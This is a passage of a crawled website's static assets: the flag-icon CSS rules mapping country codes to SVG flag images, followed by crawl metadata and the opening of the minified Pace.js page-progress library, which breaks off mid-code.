	background-image: url(../flags/4x3/gu.svg)
}

.flag-icon-gu.flag-icon-squared {
	background-image: url(../flags/1x1/gu.svg)
}

.flag-icon-gw {
	background-image: url(../flags/4x3/gw.svg)
}

.flag-icon-gw.flag-icon-squared {
	background-image: url(../flags/1x1/gw.svg)
}

.flag-icon-gy {
	background-image: url(../flags/4x3/gy.svg)
}

.flag-icon-gy.flag-icon-squared {
	background-image: url(../flags/1x1/gy.svg)
}

.flag-icon-hk {
	background-image: url(../flags/4x3/hk.svg)
}

.flag-icon-hk.flag-icon-squared {
	background-image: url(../flags/1x1/hk.svg)
}

.flag-icon-hm {
	background-image: url(../flags/4x3/hm.svg)
}

.flag-icon-hm.flag-icon-squared {
	background-image: url(../flags/1x1/hm.svg)
}

.flag-icon-hn {
	background-image: url(../flags/4x3/hn.svg)
}

.flag-icon-hn.flag-icon-squared {
	background-image: url(../flags/1x1/hn.svg)
}

.flag-icon-hr {
	background-image: url(../flags/4x3/hr.svg)
}

.flag-icon-hr.flag-icon-squared {
	background-image: url(../flags/1x1/hr.svg)
}

.flag-icon-ht {
	background-image: url(../flags/4x3/ht.svg)
}

.flag-icon-ht.flag-icon-squared {
	background-image: url(../flags/1x1/ht.svg)
}

.flag-icon-hu {
	background-image: url(../flags/4x3/hu.svg)
}

.flag-icon-hu.flag-icon-squared {
	background-image: url(../flags/1x1/hu.svg)
}

.flag-icon-id {
	background-image: url(../flags/4x3/id.svg)
}

.flag-icon-id.flag-icon-squared {
	background-image: url(../flags/1x1/id.svg)
}

.flag-icon-ie {
	background-image: url(../flags/4x3/ie.svg)
}

.flag-icon-ie.flag-icon-squared {
	background-image: url(../flags/1x1/ie.svg)
}

.flag-icon-il {
	background-image: url(../flags/4x3/il.svg)
}

.flag-icon-il.flag-icon-squared {
	background-image: url(../flags/1x1/il.svg)
}

.flag-icon-im {
	background-image: url(../flags/4x3/im.svg)
}

.flag-icon-im.flag-icon-squared {
	background-image: url(../flags/1x1/im.svg)
}

.flag-icon-in {
	background-image: url(../flags/4x3/in.svg)
}

.flag-icon-in.flag-icon-squared {
	background-image: url(../flags/1x1/in.svg)
}

.flag-icon-io {
	background-image: url(../flags/4x3/io.svg)
}

.flag-icon-io.flag-icon-squared {
	background-image: url(../flags/1x1/io.svg)
}

.flag-icon-iq {
	background-image: url(../flags/4x3/iq.svg)
}

.flag-icon-iq.flag-icon-squared {
	background-image: url(../flags/1x1/iq.svg)
}

.flag-icon-ir {
	background-image: url(../flags/4x3/ir.svg)
}

.flag-icon-ir.flag-icon-squared {
	background-image: url(../flags/1x1/ir.svg)
}

.flag-icon-is {
	background-image: url(../flags/4x3/is.svg)
}

.flag-icon-is.flag-icon-squared {
	background-image: url(../flags/1x1/is.svg)
}

.flag-icon-it {
	background-image: url(../flags/4x3/it.svg)
}

.flag-icon-it.flag-icon-squared {
	background-image: url(../flags/1x1/it.svg)
}

.flag-icon-je {
	background-image: url(../flags/4x3/je.svg)
}

.flag-icon-je.flag-icon-squared {
	background-image: url(../flags/1x1/je.svg)
}

.flag-icon-jm {
	background-image: url(../flags/4x3/jm.svg)
}

.flag-icon-jm.flag-icon-squared {
	background-image: url(../flags/1x1/jm.svg)
}

.flag-icon-jo {
	background-image: url(../flags/4x3/jo.svg)
}

.flag-icon-jo.flag-icon-squared {
	background-image: url(../flags/1x1/jo.svg)
}

.flag-icon-jp {
	background-image: url(../flags/4x3/jp.svg)
}

.flag-icon-jp.flag-icon-squared {
	background-image: url(../flags/1x1/jp.svg)
}

.flag-icon-ke {
	background-image: url(../flags/4x3/ke.svg)
}

.flag-icon-ke.flag-icon-squared {
	background-image: url(../flags/1x1/ke.svg)
}

.flag-icon-kg {
	background-image: url(../flags/4x3/kg.svg)
}

.flag-icon-kg.flag-icon-squared {
	background-image: url(../flags/1x1/kg.svg)
}

.flag-icon-kh {
	background-image: url(../flags/4x3/kh.svg)
}

.flag-icon-kh.flag-icon-squared {
	background-image: url(../flags/1x1/kh.svg)
}

.flag-icon-ki {
	background-image: url(../flags/4x3/ki.svg)
}

.flag-icon-ki.flag-icon-squared {
	background-image: url(../flags/1x1/ki.svg)
}

.flag-icon-km {
	background-image: url(../flags/4x3/km.svg)
}

.flag-icon-km.flag-icon-squared {
	background-image: url(../flags/1x1/km.svg)
}

.flag-icon-kn {
	background-image: url(../flags/4x3/kn.svg)
}

.flag-icon-kn.flag-icon-squared {
	background-image: url(../flags/1x1/kn.svg)
}

.flag-icon-kp {
	background-image: url(../flags/4x3/kp.svg)
}

.flag-icon-kp.flag-icon-squared {
	background-image: url(../flags/1x1/kp.svg)
}

.flag-icon-kr {
	background-image: url(../flags/4x3/kr.svg)
}

.flag-icon-kr.flag-icon-squared {
	background-image: url(../flags/1x1/kr.svg)
}

.flag-icon-kw {
	background-image: url(../flags/4x3/kw.svg)
}

.flag-icon-kw.flag-icon-squared {
	background-image: url(../flags/1x1/kw.svg)
}

.flag-icon-ky {
	background-image: url(../flags/4x3/ky.svg)
}

.flag-icon-ky.flag-icon-squared {
	background-image: url(../flags/1x1/ky.svg)
}

.flag-icon-kz {
	background-image: url(../flags/4x3/kz.svg)
}

.flag-icon-kz.flag-icon-squared {
	background-image: url(../flags/1x1/kz.svg)
}

.flag-icon-la {
	background-image: url(../flags/4x3/la.svg)
}

.flag-icon-la.flag-icon-squared {
	background-image: url(../flags/1x1/la.svg)
}

.flag-icon-lb {
	background-image: url(../flags/4x3/lb.svg)
}

.flag-icon-lb.flag-icon-squared {
	background-image: url(../flags/1x1/lb.svg)
}

.flag-icon-lc {
	background-image: url(../flags/4x3/lc.svg)
}

.flag-icon-lc.flag-icon-squared {
	background-image: url(../flags/1x1/lc.svg)
}

.flag-icon-li {
	background-image: url(../flags/4x3/li.svg)
}

.flag-icon-li.flag-icon-squared {
	background-image: url(../flags/1x1/li.svg)
}

.flag-icon-lk {
	background-image: url(../flags/4x3/lk.svg)
}

.flag-icon-lk.flag-icon-squared {
	background-image: url(../flags/1x1/lk.svg)
}

.flag-icon-lr {
	background-image: url(../flags/4x3/lr.svg)
}

.flag-icon-lr.flag-icon-squared {
	background-image: url(../flags/1x1/lr.svg)
}

.flag-icon-ls {
	background-image: url(../flags/4x3/ls.svg)
}

.flag-icon-ls.flag-icon-squared {
	background-image: url(../flags/1x1/ls.svg)
}

.flag-icon-lt {
	background-image: url(../flags/4x3/lt.svg)
}

.flag-icon-lt.flag-icon-squared {
	background-image: url(../flags/1x1/lt.svg)
}

.flag-icon-lu {
	background-image: url(../flags/4x3/lu.svg)
}

.flag-icon-lu.flag-icon-squared {
	background-image: url(../flags/1x1/lu.svg)
}

.flag-icon-lv {
	background-image: url(../flags/4x3/lv.svg)
}

.flag-icon-lv.flag-icon-squared {
	background-image: url(../flags/1x1/lv.svg)
}

.flag-icon-ly {
	background-image: url(../flags/4x3/ly.svg)
}

.flag-icon-ly.flag-icon-squared {
	background-image: url(../flags/1x1/ly.svg)
}

.flag-icon-ma {
	background-image: url(../flags/4x3/ma.svg)
}

.flag-icon-ma.flag-icon-squared {
	background-image: url(../flags/1x1/ma.svg)
}

.flag-icon-mc {
	background-image: url(../flags/4x3/mc.svg)
}

.flag-icon-mc.flag-icon-squared {
	background-image: url(../flags/1x1/mc.svg)
}

.flag-icon-md {
	background-image: url(../flags/4x3/md.svg)
}

.flag-icon-md.flag-icon-squared {
	background-image: url(../flags/1x1/md.svg)
}

.flag-icon-me {
	background-image: url(../flags/4x3/me.svg)
}

.flag-icon-me.flag-icon-squared {
	background-image: url(../flags/1x1/me.svg)
}

.flag-icon-mf {
	background-image: url(../flags/4x3/mf.svg)
}

.flag-icon-mf.flag-icon-squared {
	background-image: url(../flags/1x1/mf.svg)
}

.flag-icon-mg {
	background-image: url(../flags/4x3/mg.svg)
}

.flag-icon-mg.flag-icon-squared {
	background-image: url(../flags/1x1/mg.svg)
}

.flag-icon-mh {
	background-image: url(../flags/4x3/mh.svg)
}

.flag-icon-mh.flag-icon-squared {
	background-image: url(../flags/1x1/mh.svg)
}

.flag-icon-mk {
	background-image: url(../flags/4x3/mk.svg)
}

.flag-icon-mk.flag-icon-squared {
	background-image: url(../flags/1x1/mk.svg)
}

.flag-icon-ml {
	background-image: url(../flags/4x3/ml.svg)
}

.flag-icon-ml.flag-icon-squared {
	background-image: url(../flags/1x1/ml.svg)
}

.flag-icon-mm {
	background-image: url(../flags/4x3/mm.svg)
}

.flag-icon-mm.flag-icon-squared {
	background-image: url(../flags/1x1/mm.svg)
}

.flag-icon-mn {
	background-image: url(../flags/4x3/mn.svg)
}

.flag-icon-mn.flag-icon-squared {
	background-image: url(../flags/1x1/mn.svg)
}

.flag-icon-mo {
	background-image: url(../flags/4x3/mo.svg)
}

.flag-icon-mo.flag-icon-squared {
	background-image: url(../flags/1x1/mo.svg)
}

.flag-icon-mp {
	background-image: url(../flags/4x3/mp.svg)
}

.flag-icon-mp.flag-icon-squared {
	background-image: url(../flags/1x1/mp.svg)
}

.flag-icon-mq {
	background-image: url(../flags/4x3/mq.svg)
}

.flag-icon-mq.flag-icon-squared {
	background-image: url(../flags/1x1/mq.svg)
}

.flag-icon-mr {
	background-image: url(../flags/4x3/mr.svg)
}

.flag-icon-mr.flag-icon-squared {
	background-image: url(../flags/1x1/mr.svg)
}

.flag-icon-ms {
	background-image: url(../flags/4x3/ms.svg)
}

.flag-icon-ms.flag-icon-squared {
	background-image: url(../flags/1x1/ms.svg)
}

.flag-icon-mt {
	background-image: url(../flags/4x3/mt.svg)
}

.flag-icon-mt.flag-icon-squared {
	background-image: url(../flags/1x1/mt.svg)
}

.flag-icon-mu {
	background-image: url(../flags/4x3/mu.svg)
}

.flag-icon-mu.flag-icon-squared {
	background-image: url(../flags/1x1/mu.svg)
}

.flag-icon-mv {
	background-image: url(../flags/4x3/mv.svg)
}

.flag-icon-mv.flag-icon-squared {
	background-image: url(../flags/1x1/mv.svg)
}

.flag-icon-mw {
	background-image: url(../flags/4x3/mw.svg)
}

.flag-icon-mw.flag-icon-squared {
	background-image: url(../flags/1x1/mw.svg)
}

.flag-icon-mx {
	background-image: url(../flags/4x3/mx.svg)
}

.flag-icon-mx.flag-icon-squared {
	background-image: url(../flags/1x1/mx.svg)
}

.flag-icon-my {
	background-image: url(../flags/4x3/my.svg)
}

.flag-icon-my.flag-icon-squared {
	background-image: url(../flags/1x1/my.svg)
}

.flag-icon-mz {
	background-image: url(../flags/4x3/mz.svg)
}

.flag-icon-mz.flag-icon-squared {
	background-image: url(../flags/1x1/mz.svg)
}

.flag-icon-na {
	background-image: url(../flags/4x3/na.svg)
}

.flag-icon-na.flag-icon-squared {
	background-image: url(../flags/1x1/na.svg)
}

.flag-icon-nc {
	background-image: url(../flags/4x3/nc.svg)
}

.flag-icon-nc.flag-icon-squared {
	background-image: url(../flags/1x1/nc.svg)
}

.flag-icon-ne {
	background-image: url(../flags/4x3/ne.svg)
}

.flag-icon-ne.flag-icon-squared {
	background-image: url(../flags/1x1/ne.svg)
}

.flag-icon-nf {
	background-image: url(../flags/4x3/nf.svg)
}

.flag-icon-nf.flag-icon-squared {
	background-image: url(../flags/1x1/nf.svg)
}

.flag-icon-ng {
	background-image: url(../flags/4x3/ng.svg)
}

.flag-icon-ng.flag-icon-squared {
	background-image: url(../flags/1x1/ng.svg)
}

.flag-icon-ni {
	background-image: url(../flags/4x3/ni.svg)
}

.flag-icon-ni.flag-icon-squared {
	background-image: url(../flags/1x1/ni.svg)
}

.flag-icon-nl {
	background-image: url(../flags/4x3/nl.svg)
}

.flag-icon-nl.flag-icon-squared {
	background-image: url(../flags/1x1/nl.svg)
}

.flag-icon-no {
	background-image: url(../flags/4x3/no.svg)
}

.flag-icon-no.flag-icon-squared {
	background-image: url(../flags/1x1/no.svg)
}

.flag-icon-np {
	background-image: url(../flags/4x3/np.svg)
}

.flag-icon-np.flag-icon-squared {
	background-image: url(../flags/1x1/np.svg)
}

.flag-icon-nr {
	background-image: url(../flags/4x3/nr.svg)
}

.flag-icon-nr.flag-icon-squared {
	background-image: url(../flags/1x1/nr.svg)
}

.flag-icon-nu {
	background-image: url(../flags/4x3/nu.svg)
}

.flag-icon-nu.flag-icon-squared {
	background-image: url(../flags/1x1/nu.svg)
}

.flag-icon-nz {
	background-image: url(../flags/4x3/nz.svg)
}

.flag-icon-nz.flag-icon-squared {
	background-image: url(../flags/1x1/nz.svg)
}

.flag-icon-om {
	background-image: url(../flags/4x3/om.svg)
}

.flag-icon-om.flag-icon-squared {
	background-image: url(../flags/1x1/om.svg)
}

.flag-icon-pa {
	background-image: url(../flags/4x3/pa.svg)
}

.flag-icon-pa.flag-icon-squared {
	background-image: url(../flags/1x1/pa.svg)
}

.flag-icon-pe {
	background-image: url(../flags/4x3/pe.svg)
}

.flag-icon-pe.flag-icon-squared {
	background-image: url(../flags/1x1/pe.svg)
}

.flag-icon-pf {
	background-image: url(../flags/4x3/pf.svg)
}

.flag-icon-pf.flag-icon-squared {
	background-image: url(../flags/1x1/pf.svg)
}

.flag-icon-pg {
	background-image: url(../flags/4x3/pg.svg)
}

.flag-icon-pg.flag-icon-squared {
	background-image: url(../flags/1x1/pg.svg)
}

.flag-icon-ph {
	background-image: url(../flags/4x3/ph.svg)
}

.flag-icon-ph.flag-icon-squared {
	background-image: url(../flags/1x1/ph.svg)
}

.flag-icon-pk {
	background-image: url(../flags/4x3/pk.svg)
}

.flag-icon-pk.flag-icon-squared {
	background-image: url(../flags/1x1/pk.svg)
}

.flag-icon-pl {
	background-image: url(../flags/4x3/pl.svg)
}

.flag-icon-pl.flag-icon-squared {
	background-image: url(../flags/1x1/pl.svg)
}

.flag-icon-pm {
	background-image: url(../flags/4x3/pm.svg)
}

.flag-icon-pm.flag-icon-squared {
	background-image: url(../flags/1x1/pm.svg)
}

.flag-icon-pn {
	background-image: url(../flags/4x3/pn.svg)
}

.flag-icon-pn.flag-icon-squared {
	background-image: url(../flags/1x1/pn.svg)
}

.flag-icon-pr {
	background-image: url(../flags/4x3/pr.svg)
}

.flag-icon-pr.flag-icon-squared {
	background-image: url(../flags/1x1/pr.svg)
}

.flag-icon-ps {
	background-image: url(../flags/4x3/ps.svg)
}

.flag-icon-ps.flag-icon-squared {
	background-image: url(../flags/1x1/ps.svg)
}

.flag-icon-pt {
	background-image: url(../flags/4x3/pt.svg)
}

.flag-icon-pt.flag-icon-squared {
	background-image: url(../flags/1x1/pt.svg)
}

.flag-icon-pw {
	background-image: url(../flags/4x3/pw.svg)
}

.flag-icon-pw.flag-icon-squared {
	background-image: url(../flags/1x1/pw.svg)
}

.flag-icon-py {
	background-image: url(../flags/4x3/py.svg)
}

.flag-icon-py.flag-icon-squared {
	background-image: url(../flags/1x1/py.svg)
}

.flag-icon-qa {
	background-image: url(../flags/4x3/qa.svg)
}

.flag-icon-qa.flag-icon-squared {
	background-image: url(../flags/1x1/qa.svg)
}

.flag-icon-re {
	background-image: url(../flags/4x3/re.svg)
}

.flag-icon-re.flag-icon-squared {
	background-image: url(../flags/1x1/re.svg)
}

.flag-icon-ro {
	background-image: url(../flags/4x3/ro.svg)
}

.flag-icon-ro.flag-icon-squared {
	background-image: url(../flags/1x1/ro.svg)
}

.flag-icon-rs {
	background-image: url(../flags/4x3/rs.svg)
}

.flag-icon-rs.flag-icon-squared {
	background-image: url(../flags/1x1/rs.svg)
}

.flag-icon-ru {
	background-image: url(../flags/4x3/ru.svg)
}

.flag-icon-ru.flag-icon-squared {
	background-image: url(../flags/1x1/ru.svg)
}

.flag-icon-rw {
	background-image: url(../flags/4x3/rw.svg)
}

.flag-icon-rw.flag-icon-squared {
	background-image: url(../flags/1x1/rw.svg)
}

.flag-icon-sa {
	background-image: url(../flags/4x3/sa.svg)
}

.flag-icon-sa.flag-icon-squared {
	background-image: url(../flags/1x1/sa.svg)
}

.flag-icon-sb {
	background-image: url(../flags/4x3/sb.svg)
}

.flag-icon-sb.flag-icon-squared {
	background-image: url(../flags/1x1/sb.svg)
}

.flag-icon-sc {
	background-image: url(../flags/4x3/sc.svg)
}

.flag-icon-sc.flag-icon-squared {
	background-image: url(../flags/1x1/sc.svg)
}

.flag-icon-sd {
	background-image: url(../flags/4x3/sd.svg)
}

.flag-icon-sd.flag-icon-squared {
	background-image: url(../flags/1x1/sd.svg)
}

.flag-icon-se {
	background-image: url(../flags/4x3/se.svg)
}

.flag-icon-se.flag-icon-squared {
	background-image: url(../flags/1x1/se.svg)
}

.flag-icon-sg {
	background-image: url(../flags/4x3/sg.svg)
}

.flag-icon-sg.flag-icon-squared {
	background-image: url(../flags/1x1/sg.svg)
}

.flag-icon-sh {
	background-image: url(../flags/4x3/sh.svg)
}

.flag-icon-sh.flag-icon-squared {
	background-image: url(../flags/1x1/sh.svg)
}

.flag-icon-si {
	background-image: url(../flags/4x3/si.svg)
}

.flag-icon-si.flag-icon-squared {
	background-image: url(../flags/1x1/si.svg)
}

.flag-icon-sj {
	background-image: url(../flags/4x3/sj.svg)
}

.flag-icon-sj.flag-icon-squared {
	background-image: url(../flags/1x1/sj.svg)
}

.flag-icon-sk {
	background-image: url(../flags/4x3/sk.svg)
}

.flag-icon-sk.flag-icon-squared {
	background-image: url(../flags/1x1/sk.svg)
}

.flag-icon-sl {
	background-image: url(../flags/4x3/sl.svg)
}

.flag-icon-sl.flag-icon-squared {
	background-image: url(../flags/1x1/sl.svg)
}

.flag-icon-sm {
	background-image: url(../flags/4x3/sm.svg)
}

.flag-icon-sm.flag-icon-squared {
	background-image: url(../flags/1x1/sm.svg)
}

.flag-icon-sn {
	background-image: url(../flags/4x3/sn.svg)
}

.flag-icon-sn.flag-icon-squared {
	background-image: url(../flags/1x1/sn.svg)
}

.flag-icon-so {
	background-image: url(../flags/4x3/so.svg)
}

.flag-icon-so.flag-icon-squared {
	background-image: url(../flags/1x1/so.svg)
}

.flag-icon-sr {
	background-image: url(../flags/4x3/sr.svg)
}

.flag-icon-sr.flag-icon-squared {
	background-image: url(../flags/1x1/sr.svg)
}

.flag-icon-ss {
	background-image: url(../flags/4x3/ss.svg)
}

.flag-icon-ss.flag-icon-squared {
	background-image: url(../flags/1x1/ss.svg)
}

.flag-icon-st {
	background-image: url(../flags/4x3/st.svg)
}

.flag-icon-st.flag-icon-squared {
	background-image: url(../flags/1x1/st.svg)
}

.flag-icon-sv {
	background-image: url(../flags/4x3/sv.svg)
}

.flag-icon-sv.flag-icon-squared {
	background-image: url(../flags/1x1/sv.svg)
}

.flag-icon-sx {
	background-image: url(../flags/4x3/sx.svg)
}

.flag-icon-sx.flag-icon-squared {
	background-image: url(../flags/1x1/sx.svg)
}

.flag-icon-sy {
	background-image: url(../flags/4x3/sy.svg)
}

.flag-icon-sy.flag-icon-squared {
	background-image: url(../flags/1x1/sy.svg)
}

.flag-icon-sz {
	background-image: url(../flags/4x3/sz.svg)
}

.flag-icon-sz.flag-icon-squared {
	background-image: url(../flags/1x1/sz.svg)
}

.flag-icon-tc {
	background-image: url(../flags/4x3/tc.svg)
}

.flag-icon-tc.flag-icon-squared {
	background-image: url(../flags/1x1/tc.svg)
}

.flag-icon-td {
	background-image: url(../flags/4x3/td.svg)
}

.flag-icon-td.flag-icon-squared {
	background-image: url(../flags/1x1/td.svg)
}

.flag-icon-tf {
	background-image: url(../flags/4x3/tf.svg)
}

.flag-icon-tf.flag-icon-squared {
	background-image: url(../flags/1x1/tf.svg)
}

.flag-icon-tg {
	background-image: url(../flags/4x3/tg.svg)
}

.flag-icon-tg.flag-icon-squared {
	background-image: url(../flags/1x1/tg.svg)
}

.flag-icon-th {
	background-image: url(../flags/4x3/th.svg)
}

.flag-icon-th.flag-icon-squared {
	background-image: url(../flags/1x1/th.svg)
}

.flag-icon-tj {
	background-image: url(../flags/4x3/tj.svg)
}

.flag-icon-tj.flag-icon-squared {
	background-image: url(../flags/1x1/tj.svg)
}

.flag-icon-tk {
	background-image: url(../flags/4x3/tk.svg)
}

.flag-icon-tk.flag-icon-squared {
	background-image: url(../flags/1x1/tk.svg)
}

.flag-icon-tl {
	background-image: url(../flags/4x3/tl.svg)
}

.flag-icon-tl.flag-icon-squared {
	background-image: url(../flags/1x1/tl.svg)
}

.flag-icon-tm {
	background-image: url(../flags/4x3/tm.svg)
}

.flag-icon-tm.flag-icon-squared {
	background-image: url(../flags/1x1/tm.svg)
}

.flag-icon-tn {
	background-image: url(../flags/4x3/tn.svg)
}

.flag-icon-tn.flag-icon-squared {
	background-image: url(../flags/1x1/tn.svg)
}

.flag-icon-to {
	background-image: url(../flags/4x3/to.svg)
}

.flag-icon-to.flag-icon-squared {
	background-image: url(../flags/1x1/to.svg)
}

.flag-icon-tr {
	background-image: url(../flags/4x3/tr.svg)
}

.flag-icon-tr.flag-icon-squared {
	background-image: url(../flags/1x1/tr.svg)
}

.flag-icon-tt {
	background-image: url(../flags/4x3/tt.svg)
}

.flag-icon-tt.flag-icon-squared {
	background-image: url(../flags/1x1/tt.svg)
}

.flag-icon-tv {
	background-image: url(../flags/4x3/tv.svg)
}

.flag-icon-tv.flag-icon-squared {
	background-image: url(../flags/1x1/tv.svg)
}

.flag-icon-tw {
	background-image: url(../flags/4x3/tw.svg)
}

.flag-icon-tw.flag-icon-squared {
	background-image: url(../flags/1x1/tw.svg)
}

.flag-icon-tz {
	background-image: url(../flags/4x3/tz.svg)
}

.flag-icon-tz.flag-icon-squared {
	background-image: url(../flags/1x1/tz.svg)
}

.flag-icon-ua {
	background-image: url(../flags/4x3/ua.svg)
}

.flag-icon-ua.flag-icon-squared {
	background-image: url(../flags/1x1/ua.svg)
}

.flag-icon-ug {
	background-image: url(../flags/4x3/ug.svg)
}

.flag-icon-ug.flag-icon-squared {
	background-image: url(../flags/1x1/ug.svg)
}

.flag-icon-um {
	background-image: url(../flags/4x3/um.svg)
}

.flag-icon-um.flag-icon-squared {
	background-image: url(../flags/1x1/um.svg)
}

.flag-icon-us {
	background-image: url(../flags/4x3/us.svg)
}

.flag-icon-us.flag-icon-squared {
	background-image: url(../flags/1x1/us.svg)
}

.flag-icon-uy {
	background-image: url(../flags/4x3/uy.svg)
}

.flag-icon-uy.flag-icon-squared {
	background-image: url(../flags/1x1/uy.svg)
}

.flag-icon-uz {
	background-image: url(../flags/4x3/uz.svg)
}

.flag-icon-uz.flag-icon-squared {
	background-image: url(../flags/1x1/uz.svg)
}

.flag-icon-va {
	background-image: url(../flags/4x3/va.svg)
}

.flag-icon-va.flag-icon-squared {
	background-image: url(../flags/1x1/va.svg)
}

.flag-icon-vc {
	background-image: url(../flags/4x3/vc.svg)
}

.flag-icon-vc.flag-icon-squared {
	background-image: url(../flags/1x1/vc.svg)
}

.flag-icon-ve {
	background-image: url(../flags/4x3/ve.svg)
}

.flag-icon-ve.flag-icon-squared {
	background-image: url(../flags/1x1/ve.svg)
}

.flag-icon-vg {
	background-image: url(../flags/4x3/vg.svg)
}

.flag-icon-vg.flag-icon-squared {
	background-image: url(../flags/1x1/vg.svg)
}

.flag-icon-vi {
	background-image: url(../flags/4x3/vi.svg)
}

.flag-icon-vi.flag-icon-squared {
	background-image: url(../flags/1x1/vi.svg)
}

.flag-icon-vn {
	background-image: url(../flags/4x3/vn.svg)
}

.flag-icon-vn.flag-icon-squared {
	background-image: url(../flags/1x1/vn.svg)
}

.flag-icon-vu {
	background-image: url(../flags/4x3/vu.svg)
}

.flag-icon-vu.flag-icon-squared {
	background-image: url(../flags/1x1/vu.svg)
}

.flag-icon-wf {
	background-image: url(../flags/4x3/wf.svg)
}

.flag-icon-wf.flag-icon-squared {
	background-image: url(../flags/1x1/wf.svg)
}

.flag-icon-ws {
	background-image: url(../flags/4x3/ws.svg)
}

.flag-icon-ws.flag-icon-squared {
	background-image: url(../flags/1x1/ws.svg)
}

.flag-icon-ye {
	background-image: url(../flags/4x3/ye.svg)
}

.flag-icon-ye.flag-icon-squared {
	background-image: url(../flags/1x1/ye.svg)
}

.flag-icon-yt {
	background-image: url(../flags/4x3/yt.svg)
}

.flag-icon-yt.flag-icon-squared {
	background-image: url(../flags/1x1/yt.svg)
}

.flag-icon-za {
	background-image: url(../flags/4x3/za.svg)
}

.flag-icon-za.flag-icon-squared {
	background-image: url(../flags/1x1/za.svg)
}

.flag-icon-zm {
	background-image: url(../flags/4x3/zm.svg)
}

.flag-icon-zm.flag-icon-squared {
	background-image: url(../flags/1x1/zm.svg)
}

.flag-icon-zw {
	background-image: url(../flags/4x3/zw.svg)
}

.flag-icon-zw.flag-icon-squared {
	background-image: url(../flags/1x1/zw.svg)
}

.flag-icon-es-ct {
	background-image: url(../flags/4x3/es-ct.svg)
}

.flag-icon-es-ct.flag-icon-squared {
	background-image: url(../flags/1x1/es-ct.svg)
}

.flag-icon-eu {
	background-image: url(../flags/4x3/eu.svg)
}

.flag-icon-eu.flag-icon-squared {
	background-image: url(../flags/1x1/eu.svg)
}

.flag-icon-gb-eng {
	background-image: url(../flags/4x3/gb-eng.svg)
}

.flag-icon-gb-eng.flag-icon-squared {
	background-image: url(../flags/1x1/gb-eng.svg)
}

.flag-icon-gb-nir {
	background-image: url(../flags/4x3/gb-nir.svg)
}

.flag-icon-gb-nir.flag-icon-squared {
	background-image: url(../flags/1x1/gb-nir.svg)
}

.flag-icon-gb-sct {
	background-image: url(../flags/4x3/gb-sct.svg)
}

.flag-icon-gb-sct.flag-icon-squared {
	background-image: url(../flags/1x1/gb-sct.svg)
}

.flag-icon-gb-wls {
	background-image: url(../flags/4x3/gb-wls.svg)
}

.flag-icon-gb-wls.flag-icon-squared {
	background-image: url(../flags/1x1/gb-wls.svg)
}

.flag-icon-un {
	background-image: url(../flags/4x3/un.svg)
}

.flag-icon-un.flag-icon-squared {
	background-image: url(../flags/1x1/un.svg)
}

--- FILE ---
content_type: application/x-javascript
request_url: https://breakyourframe.com/teen-massage/assets/js/js/pace.min.js
body_size: 5133
content:
(function(){var t,e,n,r,s,o,i,a,u,c,l,p,h,f,d,g,m,y,v,w,b,k,S,q,L,x,T,R,P,E,M,j,A,N,O,_,F,C,U,W,X,D,H,I,z,G,B,J,K=[].slice,Q={}.hasOwnProperty,V=function(t,e){function n(){this.constructor=t}for(var r in e)Q.call(e,r)&&(t[r]=e[r]);return n.prototype=e.prototype,t.prototype=new n,t.__super__=e.prototype,t},Y=[].indexOf||function(t){for(var e=0,n=this.length;n>e;e++)if(e in this&&this[e]===t)return e;return-1};for(b={catchupTime:100,initialRate:.03,minTime:250,ghostTime:100,maxProgressPerFrame:20,easeFactor:1.25,startOnPageLoad:!0,restartOnPushState:!0,restartOnRequestAfter:500,target:"body",elements:{checkInterval:100,selectors:["body"]},eventLag:{minSamples:10,sampleCount:3,lagThreshold:3},ajax:{trackMethods:["GET"],trackWebSockets:!0,ignoreURLs:[]}},P=function(){var t;return null!=(t="undefined"!=typeof performance&&null!==performance&&"function"==typeof performance.now?performance.now():void 0)?t:+new Date},M=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,w=window.cancelAnimationFrame||window.mozCancelAnimationFrame,null==M&&(M=function(t){return setTimeout(t,50)},w=function(t){return clearTimeout(t)}),A=function(t){var e,n;return e=P(),(n=function(){var r;return(r=P()-e)>=33?(e=P(),t(r,function(){return M(n)})):setTimeout(n,33-r)})()},j=function(){var t,e,n;return n=arguments[0],e=arguments[1],t=3<=arguments.length?K.call(arguments,2):[],"function"==typeof n[e]?n[e].apply(n,t):n[e]},k=function(){var t,e,n,r,s,o,i;for(e=arguments[0],o=0,i=(r=2<=arguments.length?K.call(arguments,1):[]).length;i>o;o++)if(n=r[o])for(t in n)Q.call(n,t)&&(s=n[t],null!=e[t]&&"object"==typeof e[t]&&null!=s&&"object"==typeof s?k(e[t],s):e[t]=s);return e},m=function(t){var e,n,r,s,o;for(n=e=0,s=0,o=t.length;o>s;s++)r=t[s],n+=Math.abs(r),e++;return n/e},q=function(t,e){var n,r,s;if(null==t&&(t="options"),null==e&&(e=!0),s=document.querySelector("[data-pace-"+t+"]")){if(n=s.getAttribute("data-pace-"+t),!e)return n;try{return JSON.parse(n)}catch(t){return r=t,"undefined"!=typeof console&&null!==console?console.error("Error parsing inline pace options",r):void 0}}},i=function(){function t(){}return t.prototype.on=function(t,e,n,r){var s;return null==r&&(r=!1),null==this.bindings&&(this.bindings={}),null==(s=this.bindings)[t]&&(s[t]=[]),this.bindings[t].push({handler:e,ctx:n,once:r})},t.prototype.once=function(t,e,n){return this.on(t,e,n,!0)},t.prototype.off=function(t,e){var n,r,s;if(null!=(null!=(r=this.bindings)?r[t]:void 0)){if(null==e)return delete this.bindings[t];for(n=0,s=[];n<this.bindings[t].length;)s.push(this.bindings[t][n].handler===e?this.bindings[t].splice(n,1):n++);return s}},t.prototype.trigger=function(){var t,e,n,r,s,o,i,a,u;if(n=arguments[0],t=2<=arguments.length?K.call(arguments,1):[],null!=(i=this.bindings)?i[n]:void 0){for(s=0,u=[];s<this.bindings[n].length;)r=(a=this.bindings[n][s]).handler,e=a.ctx,o=a.once,r.apply(null!=e?e:this,t),u.push(o?this.bindings[n].splice(s,1):s++);return u}},t}(),c=window.Pace||{},window.Pace=c,k(c,i.prototype),E=c.options=k({},b,window.paceOptions,q()),H=0,z=(B=["ajax","document","eventLag","elements"]).length;z>H;H++)!0===E[F=B[H]]&&(E[F]=b[F]);u=function(t){function e(){return e.__super__.constructor.apply(this,arguments)}return V(e,t),e}(Error),e=function(){function t(){this.progress=0}return t.prototype.getElement=function(){var t;if(null==this.el){if(!(t=document.querySelector(E.target)))throw new u;this.el=document.createElement("div"),this.el.className="pace pace-active",document.body.className=document.body.className.replace(/pace-done/g,""),document.body.className+=" pace-running",this.el.innerHTML='<div class="pace-progress">\n  <div class="pace-progress-inner"></div>\n</div>\n<div 